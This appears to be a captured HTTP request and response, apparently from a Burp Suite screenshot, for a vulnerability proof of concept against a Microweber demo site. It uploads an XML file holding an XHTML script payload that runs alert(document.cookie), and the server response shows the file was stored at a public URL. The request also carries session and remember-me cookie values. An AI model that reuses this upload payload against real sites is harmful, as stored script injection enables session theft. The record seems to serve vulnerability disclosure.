 Request
Pretty Raw Hex \n
1 POST /demo/plupload?path=css%2Fdigital%2F HTTP/1.1
2 Host: demo.microweber.org
3 Cookie: laravel_session=vYTaPPVpaTgXSFbpsrbOn8mlTmiwnkfIkKoc74Hm; csrf-token-data=
%7B%22value%22%3A%22HrBm9ERyrHAms7W6GsVNHE72C1ZSo9QwQkbQp04w%22%2C%22expiry%22%3A16
47063107657%7D; _ga=GA1.2.541436433.1647059494; _gid=GA1.2.1536326493.1647059494;
twk_uuid_599594841b1bed47ceb0520f=
{"uuid":"1.4gks7JHMhfAYGazQDhymiMQnWWE1kGwbfByGIeXbi5eMWVGktvjXthNoZML0H1DE1zQfiDDE
nJUKZ9Q3oTDjW1SyIBOI1eAnZPFzSQqdRF87vTQp4dOKHaeV38O5doIfG6SUnTDieyZQaFSuCEn","versi
on":3,"domain":"microweber.org","ts":1647059495969};
remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d=
2%7CTtYWLvivLcGGOKkv5QqtzWhOA7vw6wZPZIbryyJKGsVNHLLfQ4n75QWDNFH8%7C%242y%2410%24114
oPbqv.UAg3ca706prIuSTMe3pAc9qYqT2gOBR1uldB9UTk%2FlYu; back_to_admin=
https%3A//demo.microweber.org/demo/admin/view%3Amodules/load_module%3Afiles%23path%
3Dcss%252Fdigital%252F%26select-file%3Dhttps%3A//demo.microweber.org/demo/userfiles
/media/default/css/digital/a.xml
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://demo.microweber.org/demo/admin/view:modules/load_module:files
9 X-Requested-With: XMLHttpRequest
10 Content-Type: multipart/form-data;
boundary=---------------------------40161205021025503941442441639
11 Content-Length: 649
12 Te: trailers
13 Connection: close
14
15 -----------------------------40161205021025503941442441639
16 Content-Disposition: form-data; name="name"
17
18 xss.xml
19 -----------------------------40161205021025503941442441639
20 Content-Disposition: form-data; name="chunk"
21
22 0
23 -----------------------------40161205021025503941442441639
24 Content-Disposition: form-data; name="chunks"
25
26 1
27 -----------------------------40161205021025503941442441639
28 Content-Disposition: form-data; name="file"; filename="blob"
29 Content-Type: application/octet-stream
30
31 <x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.cookie)</x:script>
32 -----------------------------40161205021025503941442441639--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 05:30:05 GMT
3 Server: Apache
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Last-Modified: Sat, 12 Mar 2022 05:30:05 GMT
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 135
11
12 {
"src":"https:\/\/demo.microweber.org\/demo\/userfiles\/media\/default\/css\/digital\/xss.xml",
"name":"xss.xml",
"bytes_uploaded":"649"
}